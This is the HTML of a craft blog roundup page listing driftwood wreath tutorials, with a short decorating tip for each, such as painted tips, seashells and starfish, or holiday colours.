<div id="attachment_11493" style="width: 225px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Wreaths.jpg"><img decoding="async" aria-describedby="caption-attachment-11493" class="size-medium wp-image-11493" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Wreaths-215x300.jpg" alt="" width="215" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreaths-215x300.jpg 215w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreaths-108x150.jpg 108w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreaths.jpg 734w" sizes="(max-width: 215px) 100vw, 215px" /></a><p id="caption-attachment-11493" class="wp-caption-text">Driftwood Wreath Image</p></div>
<p style="text-align: center;"><strong>3. <a href="https://eliseblaha.typepad.com/golden/2012/02/project-25-of-26-a-driftwood-wreath.html">How to DIY a Driftwood Wreath</a></strong></p>
<div id="attachment_11494" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Wreath-DIY.jpg"><img decoding="async" aria-describedby="caption-attachment-11494" class="size-medium wp-image-11494" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Wreath-DIY-300x200.jpg" alt="" width="300" height="200" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreath-DIY-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreath-DIY-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreath-DIY.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-11494" class="wp-caption-text">Driftwood Wreath DIY</p></div>
<p style="text-align: center;"><strong>4. <a href="https://www.charlestoncrafted.com/diy-driftwood-wreath/">Homemade Round Driftwood Wreath for Christmas</a></strong></p><div class="32565c7de159e4337c508fcd22e34a59" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Paint some of the driftwoods in this layered wreath in green, and add a Christmas holly on top to give it a festive look.</p>
<div id="attachment_35377" style="width: 237px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Christmas-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-35377" class="wp-image-35377 size-medium" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Christmas-Wreath-227x300.jpg" alt="Driftwood Christmas Wreath" width="227" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Christmas-Wreath-227x300.jpg 227w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Christmas-Wreath-114x150.jpg 114w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Christmas-Wreath.jpg 735w" sizes="(max-width: 227px) 100vw, 227px" /></a><p id="caption-attachment-35377" class="wp-caption-text">Driftwood Christmas Wreath</p></div>
<p style="text-align: center;"><strong>5. <a href="https://sustainmycrafthabit.com/how-to-make-a-diy-driftwood-wreath/">How to Make a Beachy Driftwood Wreath for Spring</a></strong></p>
<p style="text-align: center;"> You can add real or faux season flowers in accordance to the time you are making the wreath.</p>
<div id="attachment_11496" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/How-to-Make-a-Driftwood-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-11496" class="size-medium wp-image-11496" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/How-to-Make-a-Driftwood-Wreath-300x199.jpg" alt="" width="300" height="199" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/How-to-Make-a-Driftwood-Wreath-300x199.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/08/How-to-Make-a-Driftwood-Wreath-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/08/How-to-Make-a-Driftwood-Wreath.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-11496" class="wp-caption-text">How to Make a Driftwood Wreath</p></div>
<p style="text-align: center;"><strong>6. <a href="https://sustainmycrafthabit.com/how-to-make-a-diy-driftwood-wreath/">How to Make a Sunburst Driftwood Wreath</a></strong></p>
<p style="text-align: center;">Paint the tips of the longer driftwoods in orange and yellow for a startling effect.</p>
<p><strong> </strong></p>
<div id="attachment_11497" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/How-to-Make-Driftwood-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-11497" class="size-medium wp-image-11497" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/How-to-Make-Driftwood-Wreath-300x300.jpg" alt="" width="300" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/How-to-Make-Driftwood-Wreath-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/08/How-to-Make-Driftwood-Wreath-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/08/How-to-Make-Driftwood-Wreath-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2017/08/How-to-Make-Driftwood-Wreath.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-11497" class="wp-caption-text">How to Make Driftwood Wreath</p></div>
<p style="text-align: center;"><strong>7. <a href="https://mycreativedays.porch.com/diy-driftwood-decor-heart-wreath/">DIY Driftwood Heart Wreath</a></strong></p>
<p style="text-align: center;">Paint the entire wood or some parts of it in patches of red for a gorgeous appeal.</p>
<div id="attachment_11498" style="width: 210px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Heart-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-11498" class="size-medium wp-image-11498" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Heart-Wreath-200x300.jpg" alt="" width="200" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Heart-Wreath-200x300.jpg 200w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Heart-Wreath-100x150.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Heart-Wreath.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Heart-Wreath-683x1024.jpg 683w" sizes="(max-width: 200px) 100vw, 200px" /></a><p id="caption-attachment-11498" class="wp-caption-text">Driftwood Heart Wreath</p></div>
<p style="text-align: center;"><strong>8. <a href="https://www.diynetwork.com/how-to/make-and-decorate/entertaining/how-to-make-a-4th-of-july-wreath-pictures">How to Make a Driftwood Wreath for 4<sup>th</sup> of July in Red, White, and Blue</a></strong></p>
<p style="text-align: center;">The red, white and blue streaks of the driftwood make it look ideal for the American Independence Day.</p>
<div id="attachment_11499" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Fourth-July-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-11499" class="size-medium wp-image-11499" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Fourth-July-Wreath-300x225.jpg" alt="" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Fourth-July-Wreath-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Fourth-July-Wreath-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Fourth-July-Wreath-768x576.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Fourth-July-Wreath.jpg 966w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-11499" class="wp-caption-text">Driftwood Fourth July Wreath</p></div>
<p style="text-align: center;"><strong>9. <a href="https://aweemeenit.blogspot.com/2011/10/antler-wreath.html">DIY Antler Wreath using Driftwood</a></strong></p>
<p>You can make a driftwood base for the wreath, cut some of the woods in the shape of an antler and finally add pinecones, shells as well as other decorations for a festive appeal.</p>
<div id="attachment_11500" style="width: 234px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Deer-Antler-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-11500" class="size-medium wp-image-11500" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Deer-Antler-Wreath-224x300.jpg" alt="" width="224" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Deer-Antler-Wreath-224x300.jpg 224w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Deer-Antler-Wreath-112x150.jpg 112w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Deer-Antler-Wreath.jpg 478w" sizes="(max-width: 224px) 100vw, 224px" /></a><p id="caption-attachment-11500" class="wp-caption-text">Driftwood Deer Antler Wreath</p></div>
<p style="text-align: center;"><strong>10. <a href="http://lifelovelarson.com/2013/10/look-for-less-design-challenge-cb2.html">Instructions to Make a Driftwood Peace Wreath</a></strong></p>
<p>Follow the instructions in the given tutorial, with the grapevine and twigs being replaced by the driftwoods. Lights or decorative garlands may be used to brighten up the wreath in the festive season.</p>
<div id="attachment_11501" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Peace-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-11501" class="size-medium wp-image-11501" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Peace-Wreath-300x238.jpg" alt="" width="300" height="238" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Peace-Wreath-300x238.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Peace-Wreath-150x119.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Peace-Wreath.jpg 340w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-11501" class="wp-caption-text">Driftwood Peace Wreath</p></div>
<p style="text-align: center;"><strong>11. <a href="http://www.shellcrafter.com/driftwood-wreath.html">Making a Driftwood Wreath with Seashells and Starfish</a></strong></p>
<p style="text-align: center;">You can add a red and green ribbon instead of the lace one while decorating it for Christmas.</p>
<div id="attachment_11502" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Seashell-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-11502" class="size-medium wp-image-11502" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Seashell-Wreath-300x168.jpg" alt="" width="300" height="168" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Seashell-Wreath-300x168.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Seashell-Wreath-150x84.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Seashell-Wreath.jpg 740w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-11502" class="wp-caption-text">Driftwood Seashell Wreath</p></div>
<p>Following the same method, you can also make a wreath solely of starfish as shown here. A unique way would be to paint the tips of the driftwood in blue and then glue starfish to it.</p>
<div id="attachment_11503" style="width: 211px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Starfish-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-11503" class="size-medium wp-image-11503" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Starfish-Wreath-201x300.jpg" alt="" width="201" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Starfish-Wreath-201x300.jpg 201w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Starfish-Wreath-101x150.jpg 101w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Starfish-Wreath.jpg 250w" sizes="(max-width: 201px) 100vw, 201px" /></a><p id="caption-attachment-11503" class="wp-caption-text">Driftwood Starfish Wreath</p></div>
<p style="text-align: center;"><strong>12. <a href="https://www.thehandmadehome.net/handmade-driftwood-star/">Handmade Driftwood Star Wreath</a></strong></p>
<p style="text-align: center;">You can paint the star in green and red too for retaining the Christmas spirit.</p>
<div id="attachment_11504" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Star-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-11504" class="size-medium wp-image-11504" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Star-Wreath-300x200.jpg" alt="" width="300" height="200" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Star-Wreath-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Star-Wreath-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Star-Wreath.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-11504" class="wp-caption-text">Driftwood Star Wreath</p></div>
<p style="text-align: center;"><strong>13. <a href="https://www.seasaltcornwall.co.uk/blog/12/2014/how-to-make-a-driftwood-wreath/">How to Make a Beautiful Driftwood Wreath for Christmas</a></strong></p>
<p style="text-align: center;">You can glue a big paper star to one side of the wreath.</p>
<div id="attachment_11505" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Xmas-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-11505" class="size-medium wp-image-11505" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Xmas-Wreath-300x226.jpg" alt="" width="300" height="226" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Xmas-Wreath-300x226.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Xmas-Wreath-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Xmas-Wreath.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-11505" class="wp-caption-text">Driftwood Xmas Wreath</p></div>
<p style="text-align: center;">Another interesting idea would be to glue amazing sea glasses alongside seashells for an enticing look.</p>
<div id="attachment_11506" style="width: 270px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Seaglass-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-11506" class="size-medium wp-image-11506" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Seaglass-Wreath-260x300.jpg" alt="" width="260" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Seaglass-Wreath-260x300.jpg 260w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Seaglass-Wreath-130x150.jpg 130w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Seaglass-Wreath.jpg 346w" sizes="(max-width: 260px) 100vw, 260px" /></a><p id="caption-attachment-11506" class="wp-caption-text">Driftwood Seaglass Wreath</p></div>
<p style="text-align: center;"><strong>14. <a href="https://alisaburke.blogspot.com/2010/04/rustic-driftwood-wreath.html">Rustic Driftwood Wreath DIY</a></strong></p>
<p style="text-align: center;">A big burlap bow would add to its rusticity further.</p>
<div id="attachment_11507" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Rustic-Driftwood-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-11507" class="size-medium wp-image-11507" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Rustic-Driftwood-Wreath-300x267.jpg" alt="" width="300" height="267" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Rustic-Driftwood-Wreath-300x267.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Rustic-Driftwood-Wreath-150x134.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Rustic-Driftwood-Wreath.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-11507" class="wp-caption-text">Rustic Driftwood Wreath</p></div>
<p style="text-align: center;">After arranging the driftwood in a round way, you can add seasonal flowers and a bow to it as shown below.</p>
<div id="attachment_11508" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Outdoor-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-11508" class="size-medium wp-image-11508" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Outdoor-Wreath-300x300.jpg" alt="" width="300" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Outdoor-Wreath-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Outdoor-Wreath-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Outdoor-Wreath-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Outdoor-Wreath.jpg 736w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-11508" class="wp-caption-text">Driftwood Outdoor Wreath</p></div>
<p style="text-align: center;">While planning to design your home for summer, gluing succulents on the wreath would be a great decoration idea.</p>
<div id="attachment_11509" style="width: 300px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Wreath-Succulent-Arrangement.jpg"><img decoding="async" aria-describedby="caption-attachment-11509" class="size-medium wp-image-11509" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Wreath-Succulent-Arrangement-290x300.jpg" alt="" width="290" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreath-Succulent-Arrangement-290x300.jpg 290w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreath-Succulent-Arrangement-145x150.jpg 145w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreath-Succulent-Arrangement.jpg 618w" sizes="(max-width: 290px) 100vw, 290px" /></a><p id="caption-attachment-11509" class="wp-caption-text">Driftwood Wreath Succulent Arrangement</p></div>
<p style="text-align: center;"><strong>15. <a href="https://nicole-blissfullyblessed.blogspot.com/2011/08/driftwood-wreath-tutorial.html">Ocean-Themed Driftwood Wreath Tutorial for Summer</a></strong></p>
<p style="text-align: center;">The twine circling it adds to its magnificence.</p>
<div id="attachment_11510" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Ocean-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-11510" class="size-medium wp-image-11510" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Ocean-Wreath-300x225.jpg" alt="" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Ocean-Wreath-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Ocean-Wreath-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Ocean-Wreath.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-11510" class="wp-caption-text">Driftwood Ocean Wreath</p></div>
<p style="text-align: center;">Arranging the sea shells and starfish randomly adds to its grandeur.</p>
<div id="attachment_11511" style="width: 306px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Beach-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-11511" class="size-medium wp-image-11511" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Beach-Wreath-296x300.jpg" alt="" width="296" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Beach-Wreath-296x300.jpg 296w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Beach-Wreath-148x150.jpg 148w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Beach-Wreath-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Beach-Wreath.jpg 395w" sizes="(max-width: 296px) 100vw, 296px" /></a><p id="caption-attachment-11511" class="wp-caption-text">Driftwood Beach Wreath</p></div>
<p style="text-align: center;"><strong>16. <a href="https://www.favecrafts.com/Decorating-Ideas/Beachy-Driftwood-DIY-Wreath">Simple Tutorial to Make a Driftwood Wreath for Doors</a></strong></p>
<p style="text-align: center;">You can add a red bow or a big flower to the side for a unique look.</p>
<div id="attachment_11512" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Door-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-11512" class="size-medium wp-image-11512" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Door-Wreath-300x200.jpg" alt="" width="300" height="200" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Door-Wreath-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Door-Wreath-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Door-Wreath.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-11512" class="wp-caption-text">Driftwood Door Wreath</p></div>
<p style="text-align: center;"><strong>17. <a href="https://sustainmycrafthabit.com/diy-rustic-driftwood-evergreen-tree/">Unique Christmas Driftwood Decoration DIY</a></strong></p>
<p style="text-align: center;">A red star on the wreath would add to its beauty.</p>
<div id="attachment_11513" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Wreath-Decoration.jpg"><img decoding="async" aria-describedby="caption-attachment-11513" class="size-medium wp-image-11513" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Wreath-Decoration-300x200.jpg" alt="" width="300" height="200" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreath-Decoration-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreath-Decoration-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreath-Decoration.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-11513" class="wp-caption-text">Driftwood Wreath Decoration</p></div>
<div class="32565c7de159e4337c508fcd22e34a59" data-index="4" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Driftwoods with their fresh, rustic appeal serve as an ideal décor choice for all seasons and occasions. Get into a fun-filled experience by designing classy wreaths to give your home a charming look.</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
				



				


</div>

<div class="net_box"><p>


Published on <span class="date">August 22nd 2017</span> by <a href="https://www.guidepatterns.com/author/mariam-george" title="Posts by Miranda Gibbs" rel="author">Miranda Gibbs</a></p>

</div>

</div>
<div class="related_box">
<h4><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_related.png" alt="" /></h4>
<div class="related_main">
<tabs> 
	 
<tab>
<h2 class="heading">Summer Crafts</h2>
				<div class="tab_up_one">
				<img width="133" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2019/03/Strawberry-Shortcake-Pillowcase-Dress-150x113.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/03/Strawberry-Shortcake-Pillowcase-Dress-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/03/Strawberry-Shortcake-Pillowcase-Dress-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/03/Strawberry-Shortcake-Pillowcase-Dress-768x576.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2019/03/Strawberry-Shortcake-Pillowcase-Dress-1024x768.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2019/03/Strawberry-Shortcake-Pillowcase-Dress.jpg 1500w" sizes="(max-width: 133px) 100vw, 133px" />				<a href="https://www.guidepatterns.com/tutorials-and-ideas-to-make-a-pillowcase-dress.php">34+ Tutorials and Ideas to Make a Pillowcase Dress</a>
				</div>				<div class="tab_up_one">
				<img width="73" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Kaftan-Kurti.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Kaftan-Kurti.jpg 698w, https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Kaftan-Kurti-109x150.jpg 109w, https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Kaftan-Kurti-218x300.jpg 218w" sizes="(max-width: 73px) 100vw, 73px" />				<a href="https://www.guidepatterns.com/stylish-diys-to-make-kaftan-caftan-dresses.php">38+ Stylish DIYs to Make Kaftan/Caftan Dresses</a>
				</div>				<div class="tab_up_one">
								<a href="https://www.guidepatterns.com/free-crochet-halter-top-patterns.php">30 Free Crochet Halter Top Patterns</a>
				</div>				<div class="tab_up_one">
				<img width="100" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2017/08/How-to-Make-Driftwood-Wreath-150x150.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/How-to-Make-Driftwood-Wreath-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/08/How-to-Make-Driftwood-Wreath-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/08/How-to-Make-Driftwood-Wreath-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2017/08/How-to-Make-Driftwood-Wreath.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" />				<a href="https://www.guidepatterns.com/ways-to-make-a-driftwood-wreath.php">17+ Ways to Make a Driftwood Wreath</a>
				</div>
<div class="tab_down"><a href="https://www.guidepatterns.com/occasions-holidays/summer">View more in Summer Crafts</a></div></tab> 				
<tab>
<h2 class="heading">Craft</h2>
				<div class="tab_up_one">
				<img width="140" height="91" src="https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-150x97.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="How-To-Make-Hot-Pink-Paint-v2" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-150x97.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-300x195.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2.jpg 610w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/how-to-make-hot-pink-paint.php">How To Make Hot Pink Paint? &#8211; Read To Find Out!</a>
				</div>				<div class="tab_up_one">
				<img width="140" height="95" src="https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-150x102.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-150x102.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-300x204.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-1024x696.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-768x522.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin.jpg 1250w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/drip-painting-how-tos.php">17 Drip Painting How-to’s</a>
				</div>				<div class="tab_up_one">
				<img width="140" height="77" src="https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-150x82.png" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-150x82.png 150w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-300x164.png 300w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting.png 750w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/ways-to-do-bubble-painting.php">10 Ways to do Bubble Painting</a>
				</div>				<div class="tab_up_one">
